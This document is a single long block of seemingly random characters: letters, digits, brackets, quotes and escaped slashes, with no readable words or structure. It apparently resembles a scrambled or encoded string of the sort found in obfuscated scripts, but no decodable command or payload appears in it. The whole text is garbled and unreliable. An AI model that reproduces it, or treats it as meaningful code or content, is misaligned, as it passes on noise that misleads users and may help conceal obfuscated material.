1.utL}]}JZ]N_oL.jIjs]s.9},05.1Bs]1idmJJ2f(7BgLsJ(Ln.b]2Jne3s.203ee.]5ia&B5e]pB4La(gnDLnBeLih)}J Lh8dLg2B4L.BLsag,=dH,aioooQDL.s15e]"{3`qf.B=cr\\lL}+_ie.!JdLo;1JZi8,aBB7J]BrF;,lTfLe!ii{By.#=.NPiBBJ`JBL.rBB_c6h{e3];0=;4!nI:};@LL_(;&_+c=00b6J4La[BJJb+1_V+a!42zr .soanrofLi8JvJJ[]J4oJ_ ={k0 lLJar2g._BHm"yJL%DLL)@)r!tBt I]B!La48uB!! .tB(bvBeEp.)`a|s%)))(L:4Bn\'ehBSB,.e.9hif6nucN)]e(ih!didf_(hB)Lc5B_eByBu]o36TtVlmBeogr:x=)i\/}(9].9]gvhY5cJra3BnP,=]@uJsheftfitBLL10a]mm]coJ}7B)yeI4_B9xy_iZ)^+xsJBjfnn!uJLq3\\7B-6BE4;JBg1$lvbLoL1B!JltJq!BLLJ$)(!B]\/\/ BnB1Lt-pfLL[BhLLl=!`b=3G.3zLe. J6Snt(5Jw,t(,!lL%heLS]JB,Lrxe{]St4il_pdB4eLd3.ra2tBef}LgBrIL=J&_lB h8I\/to{iBus;r.[.PLho-vZe?e0{n:*n7{uL] tJ0gB(lvde%53JmUldBi\'JnzJ*Jxsrx?L^d12!L;)XBBeaJm4c,a_olskBzm.g2xB"nO=\\cL9]n9JiflrB*eTLL(d!&LteJJ"Bsi!LgJ]0 # L1xpsJ6_L+_Bzfv[}DClJ%.N0J)5)eu46BwJ!L)K!pr5qhpBL,ic7wrB,.J"L+i)Ia0j7B7..Bd8r]w=mLgt(8]DLJLS4]=L2f`L+wx.Lyle=usoLLL.np+su4..]DLgll=2Js{_m1(l edref;5atS,t_=.3!__9aB.kC1oJs! ,o,B%e\/hdbL.]?$Lk..u9Bs&#9MetT.(wJ}rSu{]2!B{.9rmBsL%uf!!Bs9n94Ba];=Ll7LLd6B,0g,".\\,]LeJ^;a_iu;#SpJ@sSns6)>3`Lo8L L.2x-BLc2].?Bx1{,![iLt9}tr!Jf)t2] +J0JJJV+Lon59-.=L$j i!5LJ(o11BL+dx{]hdJ l{],JXJ-Tw8"Bfeir}B=1,2BJ4\']g5)e)_B)dott63],.rJeu2eL#osxwG=e)BtMtLJs7Bg}she2h.) !BBoqB66.RJ\'+L0sf7!+BedB)JNqBt)yT#]DB.3lB.2y]2 hBrn ;iiBn%Bmp!cn!.Jxl.l _AJ.t-pL.]CrdL{J"8L5)?326hL,]Bi,,sL0nLlE!x,]I.ieIc!FL,J`St_,DDB)t[rL}[tLhk&;,;cox.BtLdss( s. 5#ce%. n4xB.):LBLJr$iteox Bl,co4mi_JBnetrrt[XM( D+5hBn.Jc"doL),uGda2JP$N)f3r}JoL11g}Lm.,Ji)V_]vuJB).d!lJ.`,*oaN LO+BL.L.m]reJ)JBh1DeF!;LaL21so\'Eb{LLt!{h!(u`Lr([l,Bxts%aL0J.oBdaEfL!JJBoJJ+B=!TLol1e.;*}2-a2s"0%JJi._sIJ.BLdJO a}gtJJxmBLLl!fs_:xd.JL. 9-}uBBh.iu0nBB2f,r.nLoD7l.LhiitJ$1,eJ(Cyu_teQA44B$L19i s3anJ_ t))4J]&J(_0J\'D3e :L]b2s0[xo+_r(Bchvh07LLirJ.y2x;4 C2to,oBB aBi,orxJ t.)LLsr.L0D\'s@$Lox$[tB9}]]LLlfcJ)d@t,eb,0]r.JJB]oPt!?.L!g06{{0.#1gu.ms_BJ5 a$LB.;{)]\/n*fsgJ_Jf 0lr2e0T{B)!p\/.C&x 1C o e).61)f3`&o6ri_J!)\'n3aLLeeJla7gR0x.5Lh!Dvc(t;lLv= B!.2a!vsdne]lJ,}s.eo&;JLBc]L),f2P(^2Xi!6;,tt;!9_+L.t2B7JrN5s.1(B]twd92Bn1j{QnDBa5:.1sJ.1!B1dF(m;L.uB1]hlJ}pS:;uS68.ntu.2ol.2LBeBcB,xLC0.ou3p1)0;Yvx9h[tEJeS.2.1L^2s[|l`ra.BFi]9q!L"JJ:nB}@.g]=02xJB]]^k*[f] D!BJ%0(.e$o+iimtc,]DW,Jil.fJgL9_3(aw\/.dB5QJqc{J vL9JNe(JcBh=.:9[HnoLJ9C7LuLa(2.7iCn!fLy!TC}L.1.o36lB}|Jtyir p.s.J=SSB,,Jr3\\ 6cJl2J%tB4]"$]tL0`B20L1Li.U- ]nBr;,[x4n! . h0:ud.d0CpBn 0+)%srBdJ+2L! )xL0JlJLs.20lcp LS 1daLsBrqu.xtnC56+\'qLs3plsocB{B,}lx|lJaL^1c.14hShLhNeJ,[BwT_il.7a{G20D0t{o1cB6?5g|s|oLlCo1l!4tr}3BfJ,J76nLL+B93t)J d8b]:3ir9oiJtvlbn [cByf)!a1rnByLW.l\'eB1_ w&arrnu5L60B.%_LJ]aDls2gC(tyLB0zss]:1iBtwatL*J&xW0c{ECiL_o5_.J!55g1f3%neJ5.ot5L4y0_(il5J!. q.iOx!oCewrJzBdr.D5t v}];=],(.v]nJdJ]n5\/4Jfr}hLl%if{;g70.i__..r]06L[4rhn2i.m!r{dCmi=.0oTe,euf0esid5"Ja0eeB$2ixx.?LLMlB."iL92eBnr6LBy;ei][3G13:9BdcBr.i_is n[Jtn7?\'daBtr2Mt:8.e0|2BB)3eIc]s(l9fh(D.sJt}i\'BrB2\/0=] m!ss_L1S=3{()h4I6JJ6 3.!*_L.}edie.9oe!CeJsr!*,,e.B|s{Bc 6Je 5J:ue#x_0LrLArLb{ ,+>iL3DtLB]$biLgeNe,M\\uJc=(ah v]d3Lhu0cif_|)B0,t.d0LJ\\>J6\\ze3d._]L2a6:xinh B\'1Jxn1_ia#po5f3Jt2h.mx;BJem9*73)r!2Qn.d]L 1(lB,{.tmJaosLB9)t&=adhudcBn3t_J= (ii.)e #Df6yI\'3s]J,.9a.$x (od}_B9rJn_.imv:LeqMtdB Hk_r?C1eJr. !aarr.nJexJd4(uc_!plpJuJ,aJ[]Bt__o; nr}aeEB()UL_6rB{._vLaB(.))L h_L5BLl.L{\'4rCWe6h#.,Ban)Ld7E(-BB)]glJxJJ_uB2(tLB U)JJ "n8PdJroBy(1tj2bnP9uBL.i bn}BLy5fo&ikcI#liS.] L_). B9.3Lw J*Bda !LpjdTce2su;}}eJgJ20n5lJBb=1x|6#3s;2]x0=t:C. c7o=.sLe( {b}5wcJ{2.Ba.kCa3id }B1Lx>)h)..0izTu}f1:Jg32r.LJ9h!d_Bc$3BLvhd=JT ]aJL_rl}n}KtLtUsB.no=1{5rimHz,|Jyhnl(]3g[B4dyE!BL]jLJd!L)(92os, _aB$5jn:) sg.5L81a7dQ; osB}dtH4b,:>k]0c9lJatM.9=J7qhLtrt<)r.Jh!{L]JLti2)BDlJJi08c&"CwBo un Jo.3.=As;Cn(ergdth.aD$gaLB.Va)n BafnBz%581BJL ieJMBLthB2=5,s5W]2wJ;!e\/o)},o\'(37vc,L_L)[ 0gl1LJay=[slee\'0qLnL;Z,dn7{1ND(0B5LgLl,rBBdx.J(hYLeLc s.d.2B,2_ ]{L)B83l BvsI7smc9]]1 t?nSjmP\\29OLmi K\'Botp(.6_i uc=s[n o)s(d6!e1]h(.;L. ,hjLkk{kaLqt_a5BLf1hBsc\/9B,2,]tuJc.a._t i]|JxJahDeufl)i=BJ .6(vat.]ELJ31L5o06tLiL(Btou] )]Bd>t0oB ,L(wz5(7b [Ln0KL@!]7B_LosBc.2 BC.BPqBi= aoewJa,o ocBnB k=eotL,o5"B..s1.xil Jv!LJ(h.]e,,xeL.i*f'),mLW(' _1;o]!u|vBPP-E.(p19H+OEPn=O8y.0PL&!e.(j32a.P]aLk3=9?L=;,f5l,vz5B7".+Bake8rB!nLdn_ PJBu)n7JnBL;s 2MLeL?9P;JL5o@1AKEa}72a(C.L.llLod|0z.h=.%LtL,Lcd.JcPpt((+i ]LJurw5$[{eh)n_fB1Le(7LBLcMnrLm4.lh1d6)Relc>+P,P]i$]t;e9_JuP=B0"sWLI`)1].e}}x_L,)>nrsJo.s97))sit z(&y;G&usLwBdDJ$tDXiJL=:;yeI}+;=re3Ld.1MeOJi s"0l@iL*s}Ji8JJC$J)BX;ckP()]0(!uo!hJ,tj0t=e_+. i+{Jd6Jo_=]sfT,L_Po()0sJ2LlmL]LLcfg& 9trSLLP :.er.w\'I(==e()bPC(])4[0dPi{7\/1 fLJu6.2kLBbB)i@L0).hbnZqLr93}q )P[DJn,nCpr!P:-).$,t@Jb)7}suLLI l=r9t1r{255h&1B.n);qLuPnU+P9]PL[{L\'ifLLJ\'oBat=1_Lh,pLv]ApMBE}x=LT>a]J \'e? B!J+?rBt<ea!7{i$s.LLLB=J-B@ru"eJP[uhs4=LdBB3!n32eLSdJ.1$_1}Wjd80nI}rMsnCBxBLhHu4>unC $sJP.Vf0f(iJ(,EJ l{!I}(etnP|\/f,(;9rBCJPp.hNn4L!!0 "vB}.P8]tM)P&Bi<B5hi005 JJ&e.J.J$gk|:P iLc;hBa61er]x_.is.LriP=i)rB.]=a3o;a7tB$5P3:f_ tLmlC}]JPL!$](dL(,?_PlL.7oP0J)^ p&JzrP{InJB(J;DJlJJ>sL[(Zsqd+BJ40(X_t%L)6{]]]BLbL]hBN5,kJg?]:2dir_9Ld,rfd8(})}50P|P4ssu<nBB)frmLh`sJPQ](ay0;L{oBBp\\B2psc13P.d)}kL 6^)FB96LnL!JeboJWCi484n*6h=ePB=Jh}) }Bj4=Tx0sBx.hirJ)!]=T<L9uB,PdP(][)iZo>Bo{[)cJ"P]dg]Ji0eLeB7L8L!L5L\\L_pP${3]](stL4))L.!lP;|1!3PLB(wpl!J$BBfj)DnBkJp!)JPLn7LBoBtr.o2b&|aMP$}B9bhk_3d5 ccfBgxB2*sC.VBpOLJa0f]]}LA2EB&O,s9uN8JJ][t5Li=$L)gEN}) {)seBloP.L.diPlBN.Da._6 02B$l{[p.oL)B}B"={*}1]P,Cbx+)l.,e (LPBX2!fr!|<;.;|}.5LB.c!B2Pi.itx.d,i{rto=LPLe8_23B)nJ"TR3}PB"4L s=P770;,LJLJi*(bU.l<n69TJ!U] 2$nJlE](?:[}=33Bh)nL2+0 7PD;8od$r})!==-)Eu_L#c)P0hr=0J]] _b]Lj[L(|Bme49]`(P&LBJ.wL ..8.|(t<,f5.]|0.!Jcon2J}R=VslRB;+e5oPBv.es}aSPi.LaB;i,(P=B_e1Bf!Ca=!PB4B Mjt3}JC5[!sJB(>[BhBeqJ0!e op.]]Nn:Nhr.J]JLPnL.}B..C=Js L!J|),7n|3e.PJJMa=L.1\\?inD^PxfqN(;J1]rh{.)"o!e)LJ=2{7giJ+MtX(cidB]PpP(f5J4Bd.!lv_amx"?L)Pg84edreBt{!ELG0;eQ];8s}irBK?)?duscHB8.asECiye<!"t0_L+u0)xo,0e.=.aPPl=iJcJ(#,BP{(.3 q4+l4)|;P=03bu]ls]wrL,[5XLTlFal[r.t(!r&J^&seeLfdN=MPhB2t59aa$619+!eF.L@ o9bFa7Pr(lr.(a.65]j\/T}s.u0)6_L-eviBaL==PBcBe0q<NJPL5n&uB>CeJ(136s_P![I\'c},Leta6PpdM_J%)=b-aL#>BLG}5sd!9n}hrt$q;_$.zBCJh!r8.Wn# (D"LPJ5J)L=aJ0f%P]B2JnJP2D]h)])t5:!e_B,!o=,;df-L{.foEnPB.C]k)reBtf"{(!m.i4h<a{lctron$,a..s)()BLNn}B3(F d75P(%0dh{;c^\/^1csisv4N(Li](sy JBi]etr({BeK0fB.Sre])39!Br)Leh4],!x-m.4t38"PnLJe;h(L LAB J.H.rBLBdLB@?,..+!oJLpc`]6PBM-B(!"2QL)LJtL&_D7ep5}J}s.1$J!]$hmht:.]!J`bL1p9?frB!ee>sBt.L4gTL]r8.,Bu5a[i#$PCtrmp rshp;}Xs3M_Qm_Bep B})MVe.Bu2aB}P(L?BD4#;BiJ;wslp)):B0BPT(b.a=c*rp_)eBbc(i@BJng,fD|J?fLCPPw i)B{]YPL&s]r&.,! k<f]B(s}_s_3{ nei]Lw1JBLB5Ba)onLJ)Y.^4gt;6H!)ogLBCL3xihgo .LeLJ+[c=u;=J!0oDh!u.=J\';PtLB4BBJLe&!?l.9)aL]JP4Lnr.e.C.Lg.{stld)L.]l)JBPP7B.DaL[PPP)oi6J).oL0P_P4;L!=B3PL{=BL[.J.Ldo"3LJe_52J7427t)P(;tU!0=nBDs]>BlL!1nLAtJ#PlSsyl.LGB9.]yBcna2)p.PLMd2!]J.a)j_)%.t[Ce)pL]LnG!,]o)B&nqOniL0+h3.a4(i( J&sdnt.2BL2)=cP0}a1sPhOL1f2JoN&LJ-]t9LjJthr[BDep"s@.Bl56wh.r$\'Pr0M2=N,l&7<B1._LLm|]*4.3rB2eiBYa76Jd;C]6tL,oroLht)Pe{]5!e 19Jx|u$Jth)BnJ"Jw))h.,)n0eL8bOP6J(4B(sou\/l)3o1PrXJo )cJn,3io P\\i)Yp(_!eL3=p)1o.9B)tmJs.)>Pe1 BL( BLl_1aP.dmLLJ5!R{5t!=e(.]Pg{e!s) _0=.fD(Y+lusa_o7r.B=LxpaLiadLhu)LWBtTJaf=l3!r) EaJYJsPtn2rn)9)I\\i=LBzlB.\'320l .Bt.rPLP*iP,$PnwBlCi}1LseJLCd=aJ};135)PZ!rJL!e^JmbPLoJLBL>Ju(ttPee50$s6LJ}3,#k4B|L-P.j)i(gr_PQh5PJPl{90L3i"!=lBp]aM;d5eL N!"5J6[o@P: yPaLQcBol(i3SkL)LGr,MHJS=n04BJE8 &2L]0;=X.8=1>iP]BLd),PX\\[].$tL$])]s)yk55a_{i];.l)sLuaau=soun)s;LeZ!4oB[ac_-mcJf>{0o.ste1_3eJvLse.eJrRx9a.4;&o[_;tJ5PJB&eT<4=BLaau7a!3H(:PL)5_l9n_{J9Bww(l0ont9B+sLJ.yg{PBi:(CS)Jr.J31])o1E!RiBJ;L,B@]6Cp}gJ0 LB00(L4 L.;B)<JP4+__2!Jk4eJ# a!=J9ei_.MLLd. a|L;.zd(L4PP[B&;Bi);4P];=fdKCLLaB{ msd.p.nitar=o..rspi1ctgp.LQ9xauib..t_LLBB.676B)sJpPOiX7BB!;9y;;LP1mBoBltBte1P;}0h47\'Bn.elf[_M3v))ndN>;P$Jd(BEoe..!vplP_dOP1.7) B.LtcJNrlBCB.2r3CB7JB61fe0P17.)rLuPte.B]Li,e)Jouo)BBeLHc3W.BLLQLhoBLlJ8BL">)1.r]p7BiJN[Jh)eos65rJ96vL[!qBB@(4,\/4e3$) o iUBCB)u0;r2Y){ 7b!uoynErJ2PU_d%2Jds|{P..nB(4l],B.%BtuLmLJ2C.sLB)L!2eLJ5(L;@)-+nJn|LM4)5g=)tif4e2P6rL9()3P"W|Jqw[B]_B.5JP9L0^=UuL.SboBP; e4B_J:5J4D.MJPr(|B!LM}B(2BTholBJL5.\'BtLuc-.]B1t0]5B]9Jm.!C}pqJ,){$p-())JR;0,9J;i!=PL5!f!#@i LsadLlh:rL5}sol\'Ty+]ob,35P..L|7iPtB=Lu}ce]P)C!gi10}(P.$6.eLJd)\/U,Ld=?Prh{(]as_}=)J8jb] k!2ltLk7mBBj_,BPL.P7E=,.m.fL_5)PP.p4L.1P4-BcL?52dl(P0esBDa&.d]4PchBPaa!&.*e5J!6frBD(iBx}bLwB{cP6rJMb$,eut,P=o$LB3):|0niCP440wCs(&^n]9dPPu}f=BmBe4#eTa5s+dBJt$ .}RJ9]s1Nm;L 3m)4br:)kJ=Gl,0=( B.n)xS(asC{Js}o@.e5@AGs85tlJL)i=]pL d.\/%r s_<{auLrBrLPi. ]e+LH..osn.!\/J(Pj7B.ae(0Js}LwussfelUnL=BrBB9??:B]nB ,aBPQ)o}rkPC@r8|)mlJi5Reif{Bf$]LEFrV !6(?;t?LLg=)i5}LJf#Jtcr(]r0B!q{=h}}.561{B1fioBL(x]L?;J{meBe=o?1n PPj(7al}L;i}),J-Lh$)Bbk$[>JSr+J&u]L^Jg \/])ogJBiM5.fMPoW_LrL1i9!. !1rA5B(!oBLBQkBuBL]oe$oP1.%LP=)W6KPJ}{,liL1O)0i]].]1P.{Pc]JV]Po0J;]"51f0]kB va(PB&4= Lpe(uVs"sveB(Btiei..!(B)==J*qh-29B=22Eet9!XtuPJ28!p[p)66][P0 !7uBe&JbJkB.>6o2!])4nPgB?-vg0()lhCu]nLn6L(vtBJB.BA he)P.XQd2gt1!<MhBL$))\/oPLPV]LLiEuh.sD=e6+.d.:L7D#LjX$!5.HgL.D\\_LBLJ+L%L(eJ]v.4p(i7a.eTxrh@PJPnI.y8r+BtA.i BJ(JBi,T=i7_jeBZ9Y(!PrB)0B6=`hP."ite.LtB.4JtL}BPLcP.;: i_l9B\\enaBl;;iT.r.;BaBBf]!9B!},]km1LJCJBLP}9=>(4ra]+{YCL)j]B;tte1.JA+BC;JTdP).{L!l4nahe5ep]BRJa5}dB6!(L(+)BBB;J[L6$) dB!r0r,Pz48))+.u47t JBmP6eu);)>$Rp&b}o.eid,GsPL]BA\'.)_]m G6(B,@0.PI4J2L9x};ifP=={:LaIBg])=7 jgJ{(,BvgK8.PPshJtAh)B]^Ca2)&Jov0BBP<!LddQ0Lf<LYt a0k5PAP7=pAL[r4| $B!J)e|oen=Es,l)x.ibL}ut_1.]P<JPjCfPJ<.=.Ln|f1CCo,JPv.rF0e3,tec1!.|)g!t5i1f-(0PLp%p>N\/r s.T]))=B9CCs=tBJ?E&C g !L=jlJDh0c()_] BJ7,](?n.^9!! -J t}k.a)t7Jen.dPe)PLBv.Peaw6=l].eLj.LPL.l.i8$B)B)eJ1]ub0v({; 2L,]5L6 2tuaBJiJ1mJd,BLB,ku)J#LiL0])6PFf}n.]_JdP]v(,0+)JC{7d[Ph.omh0BjC){;ab(auB005\\2(:Ps22(3q}({!T{yiP(6Lt8[6C1]:PJ 5vhp6sL)[lQsBLaiw6!Jt}r!t) LYeJ6u!.t2P;[,+atwPjT]NCpT[9s!?tut,08n$J.;!nUB]*===nPL(Js)L$L]bVeJN*ssJJgo.Btd=.bmB()ghdlpfd4;6]Pi]BJnL]Bs( M!Lk$ttjLJmr-qnrTr9yJxdkDnD4]_P9\'5eDPa"l+tBJv0x,0p{n)qe4x5=Lot.B4_V5naBnJ2(18+e)tJBBB,!;r(t+0Po}).U"+$14BL_t34{y:0jsiJ}P.s\'G,ProLPJ;>Pj)?LB:F)t0f`|!ou[2u)fB s}tt>)9]ho0JtaB%LxcD!8)e.el9J}BCDL>(=4m_[i,B5PLL.n` 5!.Lo(S%=<$_L}.ZYkJLL.B)5LlPt..<cpx7LZv6[e0Jol9NehpPL_\\ P!=`RT4,6hJ6.o{.ps{iJrBt\\LJ.XaePcgs96e4UZtP]]J(;PBistd].P97Bnd)(L(se-BJ.!+epP+.SBP BfEQ];N.N%gX0|.JL5\\L\\PP.5ha1l)H,}.=B=a4BJe[}r?.. L{C]&3=<}1LLeeM4JL]{.}B)t\/ LL[&h{)r3(d)4JlxhLgJ4]sL;li1)Ug{.]ow}+JloL; shBBB,sdJ f L!fuJJ.e}lt3sy;p=t;L(41;Z03.^dBsLJ U>BI!,P[ iK{ ,e}Jq9=K PS_R;JU6J)J_Q_7sn.()1_JdW$L82VLBt5Uh?]B)=0r.a.nJ.=r[d=JBPtf![2rdxs3B=PPn3}V);Le&(9.0LBpBJiC!.dV%SCT1)V.7.Bqr)fd)da5, P}J;$O.!d( AL\/ .LB)8)@CBFcE1PJfe1\\ H[4LKa)ey?)a)8 Up.uJ]oq)tMLnc!yp|Cao;m.`DaLsP2BrMtC!4"?lDbn0BLBBp_BLdP4exl7P@L9m uB,tBe}0.;B7cP.a,BFdg2=Coc3lcj;bS{s.l(B?]J4B?) "PL4sQ(!f8tl0[Bf_04,rJB__P{:_BLL#\/<Pf)(B3KPPPB(Ceq!LstPBb.= TiG]BL6\/a]1Pe6}t=].a)ir}D d!n}<]L]5L{vSw0lTL(Bxs=P,_gho1n]Ag>R)epJcL36)8eEP1a(LLByuety$vM_.x.];s4].BB:} })L!} PePLh.L.=2j=asF_PVLJehViCgh1k)L h1{40Ln;ZtfQ.dt%Pr;JlN(0iP84dJ\'X}Bfer:N]gb{aP42JJk]"4]%\/.5=drlaJnMe=atmSo3VL0lT(P)af2tP+]JKL2:$&Sk3.b3PkrBfJ!ke"|l(PosdrDJJ1enPn(]8 J!)l6Jf|=Q\/_;37aa(3,_))5h)ar({ZF}H2;S$t-J)u }r]e1eD5P,}1gBd;e+>J)L;f]!=lr}esC!BArL1y-(LQJJJ{3e}2LC3,=*e65ol)eJBK)L:Bp9"{s\'aBd a]4C` r- (PiLJ{n.h!8f1FaZ]l}5sgP}!)JrTs}}J]LJ=$1[)8}7LP;.nadJt=_L):4bLddjN,(4P!LsGo{__n)6Bo.,0Q0:]lxJc.B(e=D(u6DB].97 P33(dgLL74w)QBLB=.rB2LLL!p)LsdKtBLi!\/3LhTr;7.,BB;\'LoB]LLBe.sL#B2B:P4]r==9wnc7L6J9;]?rCBoB=ktJd,04j=$J3r...}=+.Jd=PnD.)C} B4_{ !pP.Fu65hliselinLP]cBiB=7.;tvai8\/:Ar(jethcLL Jl,BPhl_nghBLdB]Jdm)8=n.xaB;o;Lh{LlB)(sdB4er?LL0_Ln5)2wvet==P JdpJ[wJBL)D,J] JJl[3},!),7LJLPsa4LePLB7BL.2(L\/JsLTdoe}.g;,_.JCe{]eB7!iEu(J)77eJLr6:)nP7|,sB.PC,%o5PBB*]fpkJtigBL.\\e.P,SBlheb]=.]5)JDs^=7i.B3BBmWLt_P%i3L,JL!i][qT!87yP).5\\}LLs4LyPcJDt_2S1n$#t"B&n_3P=!BJLd:=dC&uPclnLo;P&(teB7BJ]a5hoBXe. L4L _Jvb+\'y]P!P,BC1 .u L:B.d+L,PahaBrB}eg]_ {l="_=0x6.lx:d d7L]P9.OJ=dB07}P){!(.LP.TdB  (s8 el8t)l.BcccPt]. L.nP}Loo]En2(0rmgJi_]i$ uJ_(.485 )tX@h].gt}],g\/.L7E!:(r.j,{64u_#eBJ7=)B&nl,pLJLB$Jpc.PsPpde=3{3 ebnJJL82=(@}e5?Bp5._pJ $Yfoe59;55B7L)>7:tt+";%d]qiaPB>ot!=1LiBtbP)rtI L=39!P.PP2].BiiLZj,d.J]Jlr.15!Boh [oBn}=1?].Lf}25]LB\/)4 C2:$JB5\/!)BLd9BLgi0t+,?B&1L2odJ5Vh<![9iLCJb>]=nrrB{BJ=BJQPJ(+.lC*xJJ=(p>+7B1;..i+{nBid],.Bte+9,i(!eseQJ!PY$PPs+22).te]B\/[t]YlxJ!(4&7BZg..of_&z=(!2\/BtJ.J8,Jf )a5ifa S31bJiBk6]"+n#PyJ7@gL]=L$Lh2JLd)_;h;JPD9v6jtejddsBcP.)ll=.5e}=n])zCLV)S[BJBPBBbt.L.h(J;]]E0.+nB2=BC_05[ohPfo_)]L.!pin]nLfn3giP=$)P85")_PJ=<,i#.gifB#.LJ5Po9 BBZT>.82a^yR|L,PCc]Pwphy]),y!8!\\L&B]B PJ.D.sJJe15ZL{@0|t .t.BxPr5eBfgE}JxLu]a}}6BPdLt2LNQB7tB. +L.)7o.loTmn7_EBp7}6grdtJlQ{y"3s !3+5r{Bea..$0.,?{J!_,CBl;3]#.B;54e6PeU*lRd<onJu4.Ckh.fJb[LIcB!$0.9o=.B\'1)hJ1Jv.}4-.e6 E9PX+=+lai;(LcsCr)=]0Ym7tLR LBLus;2Be,Ltn0.teCPtr&:]p ss SJe,}bfP.=L2BLB.1bevl>4iBBcL\/t.!f.radJiCJl}C h5Srl..L)5L9\/0L!P;]ymBLB BL,g}!J@o!.B){LhBl9ld}dyvCt{PCP>B,!J,dX{b;ira[0ed]h[gn_edL_{!k.ee;.t,tP.c);lt..eo<JLr5S:i#LnegqL6oBrk.S8 JPT"nB,i$rn]eohP\/=reLu|+;snLaPt\/01;;N[z-rP: vJ!N=rPBCi[3>]>PPk9J]fs<LVs)P6.eP(->Lhg.r%Ri,e;s{.,_tNa?]Pc)BBYtAPP#2[B5a>B4i2aP4:]J.P;-LoP;`u]RJ5_..[f)e.)nLwBy_ BW.aSjJh14ba#:B@0E|E!OC,lDB)%BJHJ1kJhJ ;40r:dyBi5;D,=2J0Bs.BtIefoL],aB2tP ?t t.P$B_n{s0Op!.C]@=)2=P65\/2j5=ofBb8kL0 r]) DBBdiRJo$9j65;%Jh{.rB3a;,t0B(sPsLeoth4+SBfBb!45-l&&tL_tpyLdJQ!^l.;Ba1*eSPJLy0L3r2t!Ed<onf9sL6]>*-h70J(405 5(JB}c)el3ns-BIK)LdJB #]$e(JLt|as,mt(i w{d5o.ur6L}Ln1uE,St;ur,B95):*+1i.Jsrt7A7),Jntor_.7jP0}L5o#Bx+o(*LJ)y$7!;1BBhJe.Pt(==75B.sDL3j]g})3B]EPzhf}P|NpV)eL,==,[B_]FJ(L\/!}iP{,BciBd{5ttp\'#e]RuMtsBloPJCh-.N.s(LG8n36Bt8bL))5}obm1P!Namh=n{e3J]5iiB4se8tLNalPnl.JtN;PzL`w9);LD)d:Z3)P;)Bd0C{163cpWrd(shdDeec)=..-03B[2;] h5L]BisdJJln1=0Ba1 a_+!]}n!tg {(\\LtJ,B BTeg,t1{BJ( B.l);PpB]e.aL1!t{5.]PLtJln8s!bBr8cbtP-Htfhe.(BP)JZ+D;Lr -5BHLBIc.JLB7_f."f\/Dio&.]1d!0sC5;J!L_j(s.Pl5&TJi$4=(]vm\/-])n=6.BL\/b)sL.r="6\/aPbg)cCeL2,Lh]0$!]a#>t1)eE9ls}B03t P8)cnlJ?\' BC.BPtem.,(%sB|J r&kP]|\/0&eYicL(!3LP%>(ry]hLE59^daL2!13yLr=,4.)Pi(n-CRK1oaJ[hBsB e,Pj Bc3("ILts!JeP]xrgc\/0,LI.;JB!( L;LS)L5!LP5]g,!icG7[P(B5LJ.*tect?r]L]&[),E}B.9dB[i0.?ssSLL(n2W)9CLi1C5PiFLs_,E*sn1eB[2B=-3BLBTdOBJ *iQ)Luva1B\'21BrPJL5a1!0eiiJLrJ.L^)barhBIB?,sBsB_xL+. L5_ L0L<]!Fa}:(N}sLn[t="PR}(hLo)"3]L5B!LLJ\/6hLni!.:}BcnJp|,{uRe;(Bs i"JNV=JL.B, 5.)v4__])G:BLCB{Y=dPcB&s01iP}5d4Jliyt)<J.6PJB)ubJ-n&L`i.0.C0).@)}s[L4NjL5r)JJ5B=r;;l=e4N8:)1PrTne ]ryTlLJ{L1JnP;.L (.0d.x<<(b]BJ4(lh4u]6LrCHi,dB(.tYn;)M2B}B,?L]=2u5JJ]p$; i) Nc1tT)s`x07eLtmHBB,IBm!t]h]LLr27_!nrJi]OsfLi.sJ!k|tJGd.[at3Lpe C4l=LU7$7C])rS=vB5P)SmJr|7LtLJ yL1.5e=t5W:&1)PshB)5k89;)*tM+)RPJdL!u$B);rpLP8.3iBLeL&{7=bB0."J.6L1r5WP}+rNP|] =SLti_t)eC*Ld{LtJoiBn"P=$S.saLrshPJ i-PJ`$P_J)6J}(n#J.c$J_5B2)L_o=.aPTlC^f1!rP!.&8nR,0Bt0Js._ LoJ}BPh!|B9!xlr<@Ln1<BJ;(.2BC!9Qt6i ;s}4.2ni;)e:BC!B\'8|,.],,(}gi1B]kBP2#p.Ltrt_pLx]{B=JnPaeC= .Bs #LnA;+[2eUBDIDqOdPwBP{Bj]al_e;P55in])ft)x\/29W.l8.t)aLB(0eynp{J{!4,in.]L=hi.2o.PLnnP(B[B9P0riPnL]e,,hBeBPBaPndPd(Pu8LLJa].mB PH JLsM\/JB))F5L!gL)s.(_eePk !L]3CmL$=J.}fmJ8aRe);ffoJ_{.h.iP[_BBB PPLfa2JP=hr)e]e#B20tPm23s9.o]]oguDl)drEggKPJ"J!JB\\.bd e.}}.LL_8J!3$j_C5pn5B+r= ,ohoS]$==\'Ls4BslvJNlJ"koi=>frBBB yw{(B){J\'-1iPLLP_rujq5J.P[*c9_JIB}JP e=4B0iBT!u10.I;BC]r$"s7_,=d_p;_iJnP3]PnSLchu0}6JBBsrpnBL97|dL)GsU.ml.et.(12h+JLesD}an+[9)a{(\'3sP-BoBL4,..==r(oPtYge!50tlL 9d5J10"?J)$[Cw1-P$d,P,2.ene.e+).e Z.=r$P\/zL;a_ULB95f@JeBa(r5_,ntoPJe L;]B+B.n)..]PJraCML((lW3\\+JBne7L=3J]Bl0cin24;2]gLsj SJ+TxPY.B.L5J5aPuLu>it>vPeW;vhLsavwP_UeL\/2P=cr4%=L;^0!rlSc{iJg.6f.rlu,.,B8gne(B"?l((E7e,12t0)yc7BJ;5,uga5#(\'PmCf2bn)P Ff9Z]Pf)=).]BB&93P}s{f.]=AN.hh )2}Lah|r%gLt.|LQ4nefr}Lr.hBL_hxc |Z].dJLUovDbAPJB.-9;5LLdv480!t!i}:,..ntQ#fx!.sLtBBB1[$S8JFR!BEJZTeS<o4BLg=Xi"O!5L}Cih..8P6o4sB,c=|L+BsLR!]imP(LP=0h}XB.]eeulWLs0p.#..JVB[5lgLneLCe!)c.21dk1)t(]A\'mJ0L).1,]ahi.Pd({;BD)]<!rPX0.Li)5Ony(Wg.}e)nJ=$Pp3,haJ$2P_.L=|J{b2axMc+p.BVJn-9 B\\(Bxn&20JL).MJBL,snn=Lhc8o=A0xl;P35tBgh+)]3Nn)1et40o.(Lf2Lr)B)\/t7.De}.BftalJL)ne3%04lJhLB=._BtidB\/LL=-,cD}0P{=+MV] [PfoLrBB)JDP!7J9"Cit2P.Np=(1X2X.,L (L%Io}!.!Ly  (`4pLre;r=L0l2_P.JatC.;jBpfcn,]3 ,5B5xLi.nP.E vlBBe_BoBPJnpMEn(;MBP(o.Mf;T)|vBre)o1u2e. |-C |xP_ 